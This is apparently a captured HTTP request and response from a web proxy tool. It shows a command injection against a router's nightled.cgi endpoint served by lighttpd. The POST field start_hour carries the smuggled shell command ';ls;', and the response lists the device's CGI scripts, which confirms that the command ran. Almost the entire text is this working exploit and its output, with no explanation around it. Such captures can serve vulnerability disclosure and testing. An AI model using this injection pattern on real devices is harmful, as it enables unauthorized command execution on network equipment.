 Send
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
1 POST /cgi-bin/nightled.cgi HTTP/1.1
2 Host
3 User- 5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11
12 page=night_led&start_hour=;ls;
Response
Raw
Headers
Hex
HTML
1 HTTP/1.1 200 OK
2 Content-Length: 398
3 Connection: close
4 Date: Fri, 01 Jul 2022 06:37:09 GMT
5 Server: lighttpd
6
7 login.cgi
8 upload.cgi
9 adm.cgi
10 mesh.cgi
11 upload_settings.cgi
12 ExportLogs.sh
13 wireless.cgi
14 firewall.cgi
15 internet.cgi
16 touchlist_sync.cgi
17 live_test.cgi
18 live_api.cgi
19 staticlist.cgi
20 upload_uboot.cgi
21 api.cgi
22 ExportAllSettings.sh
23 applogin.cgi
24 makeRequest.cgi
25 nightled.cgi
26 ddns.cgi
27 HTTP/1.1 200 OK
28 Content-type: text/html
29 Pragma: no-cache
30 Cache-Control: no-cache
31
32 <html><head>
33 nightStart =  ;ls;;
34  nightEnd =
35